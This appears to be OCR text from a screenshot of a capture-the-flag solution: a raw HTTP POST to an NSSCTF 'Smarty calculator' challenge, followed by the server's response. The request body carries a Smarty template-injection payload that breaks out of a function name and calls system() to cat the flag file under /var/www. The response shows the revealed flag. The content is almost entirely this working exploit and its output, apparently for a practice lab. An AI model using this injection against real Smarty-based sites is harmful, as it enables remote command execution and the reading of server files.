 POST / HTTP/1.1
Host: node4.anna.nssctf.cn:28851
Content-Length: 83
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://node4.anna.nssctf.cn:28851
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://node4.anna.nssctf.cn:28851/
Cookie: login=true
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
data={function+name='rce(){};system("cat
/var/www/fl*");function%0A%0A'}{/function}
1 HTTP/1.1 200 OK
2 Date: Sun, 04 Aug 2024 08:37:28 GMT
3 Server: Apache/2.4.52 (Debian)
4 X-Powered-By: PHP/7.3.33
5 Vary: Accept-Encoding
6 Content-Length: 652
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <title>Smarty calculator</title>
15 </head>
16 <body background="img/1.jpg">
17 <div align="center">
18 <h1>Smarty calculator</h1>
19 </div>
20 <div style="width:100%;text-align:center">
21 <form action="" method="POST">
22 <input type="text" style="width:150px;height:30px" name="data" placehol
输入值进行计算" value="">
23 <br>
24 <input type="submit" value="Submit">
25 </form>
26 </div>
27 </body>
28 </html>
29 <div style='width:100%;text-align:center'><h5>Only smarty people can use calcul
h5><br>NSSCTF{5b2a00c7-afb8-48d0-9354-5cc7c34414a6}
30